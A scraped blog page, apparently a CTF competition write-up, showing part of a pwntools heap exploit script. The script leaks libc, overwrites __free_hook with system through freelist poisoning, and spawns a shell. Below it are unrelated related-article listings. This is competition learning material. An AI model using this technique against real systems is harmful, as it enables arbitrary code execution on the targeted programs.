add(i,size,s,s)

add(7,size,s,s)

view(7)

c.recv(8)

ma_a=int(u64(c.recv(6).ljust(8,'\x00')))-96

log.success('ma_a: '+hex(ma_a))

ma_o=0x3ebc40

lib_b=ma_a-ma_o

fh_a=lib_b+libc.symbols['__free_hook']

log.success('fh_a: '+hex(fh_a))

sys_a=lib_b+libc.symbols['system']

offset=0x20

rm(7)

add(7,size,s,cyclic(16))

rm(6)

edit(7,cyclic(0x20)+p64(fh_a))

add(9,size,s,s)

add(10,size,s,s)

edit(10,p64(sys_a))

rm(9)

c.interactive()

第九届网安竞赛writeup的更多相关文章

- 『NYIST』第九届河南省ACM竞赛队伍选拔赛[正式赛二]-最小内积(第八届北京师范大学程序设计竞赛决赛)

H. 最小内积 Time Limit: 1000ms Memory ...

- 『NYIST』第九届河南省ACM竞赛队伍选拔赛[正式赛二]- Nearly Lucky Number(Codeforces Beta Round #84 (Div. 2 Only)A. Nearly)

A. Nearly Lucky Number time limit per test 2 seconds memory limit per test 256 megabytes input stand ...

- 『NYIST』第九届河南省ACM竞赛队伍选拔赛[正式赛二]--Codeforces -35D. Animals

D. Animals time limit per test 2 seconds memory limit per test 64 megabytes input input.txt output o ...

- 谈一谈第九届移动互联网开发者大会( MDCon 2016 )

4G时代的开启以及移动终端设备的凸显必将为移动互联网的发展注入巨大的能量,2016年移动互联网产业必将带来前所未有的飞跃.第九届移动互联网开发者大会以"DT时代的移动开发技术创新" ...

- 想学渗透测试,应该考CISP-PTE还是NISP-PT?|网安伴nisp和cisp

其实两者都可,但要看考生的实际需求! 为什么说两者都可以? 两个证书都由中国信息安全测评中心颁发,CISP-PTE全称国家注册渗透测试工程师,NISP-PT全称国家信息安全水平考试-渗透测试工程师专项 ...

- 2014嘉杰信息杯ACM/ICPC湖南程序设计邀请赛暨第六届湘潭市程序设计竞赛

比赛链接: http://202.197.224.59/OnlineJudge2/index.php/Contest/problems/contest_id/36 题目来源: 2014嘉杰信息杯ACM ...

- 2018年第九届蓝桥杯B组题C++汇总解析-fishers

2018年第九届蓝桥杯B组题C++解析-fishers 题型 第一题:第几天 第二题:明码 第三题:乘积尾零 第四题:测试次数 第五题:快速排序 第六题:递增三元组 第七题:螺旋折线 第八题:日志统计 ...

- nyoj1273 河南省第九届省赛_"宣传墙"、状压DP+矩阵幂加速

宣传墙 时间限制:1000 ms | 内存限制:65535 KB 难度:4 描述 ALPHA 小镇风景美丽,道路整齐,干净,到此旅游的游客特别多.CBA 镇长准备在一条道路南 面 4*N 的墙上做 ...

- NYOJ 1272 表达式求值 第九届省赛 (字符串处理)

title: 表达式求值 第九届省赛 nyoj 1272 tags: [栈,数据结构] 题目链接 描述 假设表达式定义为: 1. 一个十进制的正整数 X 是一个表达式. 2. 如果 X 和 Y 是 表 ...

随机推荐

- python3.7发送邮件带附件

代码: 1 # -*- coding: utf-8 -*- 2 3 import smtplib, ssl 4 from email.mime.text import MIMEText 5 from ...

- AT4519-[AGC032D]Rotation Sort【dp】

正题 题目链接:https://www.luogu.com.cn/problem/AT4519 题目大意 给出一个长度为\(n\)的排列,每次可以选择一个区间,然后花费\(A\)的代价向左旋转(最左边 ...

- WPF进阶技巧和实战01-小技巧

Svg在WPF中的使用 方法1:拷贝svg中的部分代码转换成Geometry(作为Path的Data使用) 在vs或者直接打开svg,看到如下代码: <?xml version="1. ...

- Vue自定义标签页,并且在其中渲染Echarts图表

目录 一.需求说明 二.标签页功能实现 一.需求说明 1.点击标签按钮切换不同的echarts图表,考虑用Ant Design Vue,但是其样式无法自定义 2.div的整体布局样式使用tailwin ...

- 初步认识HCIA,什么是计算机网络,拓扑,网络的发展,交换机,路由器,IP,光纤,带宽,广播,ARP......

HCIA ---- 华为认证初级网络工程师 云技术 --- 云存储 云计算 计算机技术 : --- 抽象语言 -- 电线号的转换 抽象语言 -- 编码 ---- 应用层 编码 --- 二进制 -- ...

- 架构师必备:MySQL主从延迟解决办法

上一篇文章介绍了MySQL主从同步的原理和应用,本文总结了MySQL主从延迟的原因和解决办法.如果主从延迟过大,会影响到业务,应当采用合适的解决方案. MySQL主从延迟的表现 先insert或upd ...

- exe图标消失的解决方案

步骤 win + r组合键打开运行窗口 输入cmd,回车 在终端窗口右键粘贴即可 taskkill /im explorer.exe /f cd /d %userprofile%\appdata\lo ...

- Proxypool代理池搭建

个人博客:点我 前言 项目地址 : https://github.com/jhao104/proxy_pool 这个项目是github上一个大佬基于python爬虫制作的定时获取免费可用代理并入池的代 ...

- 函数返回值为 const 指针、const 引用

函数返回值为 const 指针,可以使得外部在得到这个指针后,不能修改其指向的内容.返回值为 const 引用同理. class CString { private: char* str; publi ...

- 自定义Push/Pop和Present/Dismiss转场

项目概述 iOS中最常见的动画无疑是Push和Pop的转场动画了,其次是Present和Dismiss的转场动画. 如果我们想自定义这些转场动画,苹果其实提供了相关的API,在自定义转场之前,我们需要 ...